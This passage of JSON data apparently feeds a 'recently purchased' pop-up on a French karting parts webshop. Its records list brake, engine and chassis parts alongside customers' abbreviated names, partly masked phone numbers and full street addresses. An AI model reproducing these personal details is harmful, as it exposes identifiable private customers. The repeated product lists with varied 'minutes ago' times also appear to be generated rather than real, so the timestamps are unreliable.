By BRoche 54 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By BRoche 4 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By BRoche 3 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By BRoche 2 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By BRoche 2 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By BRoche 58 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By BRoche 55 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By BRoche 58 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By BRoche 40 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BRoche 51 minutes ago","phone":"xxx7283644","address":"17 Avenue Albert II Monaco"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By AMagnin 9 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By AMagnin 11 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By AMagnin 40 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By AMagnin 9 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By AMagnin 9 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By AMagnin 32 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By AMagnin 37 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By AMagnin 55 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By AMagnin 58 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By AMagnin 3 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By AMagnin 17 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By AMagnin 9 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By AMagnin 9 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By AMagnin 14 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By AMagnin 56 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By AMagnin 21 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By AMagnin 7 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By AMagnin 20 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By AMagnin 2 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By AMagnin 52 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By AMagnin 46 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By AMagnin 54 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By AMagnin 3 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By AMagnin 10 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By AMagnin 12 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By AMagnin 37 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By AMagnin 11 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By AMagnin 5 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By AMagnin 10 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By AMagnin 3 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By AMagnin 10 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By AMagnin 31 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By AMagnin 29 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By AMagnin 43 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By AMagnin 19 minutes ago","phone":"xxx","address":"31 place gerard bochet Viry"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By JPUJOL 8 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By JPUJOL 14 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By JPUJOL 20 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By JPUJOL 42 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By JPUJOL 59 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By JPUJOL 23 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By JPUJOL 11 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By JPUJOL 4 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By JPUJOL 24 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By JPUJOL 28 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By JPUJOL 39 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By JPUJOL 10 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By JPUJOL 51 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By JPUJOL 21 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By JPUJOL 31 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By JPUJOL 1 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By JPUJOL 22 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By JPUJOL 22 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By JPUJOL 25 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By JPUJOL 40 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By JPUJOL 49 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By JPUJOL 52 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By JPUJOL 12 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By JPUJOL 37 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By JPUJOL 30 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By JPUJOL 54 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By JPUJOL 31 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By JPUJOL 43 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By JPUJOL 58 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che 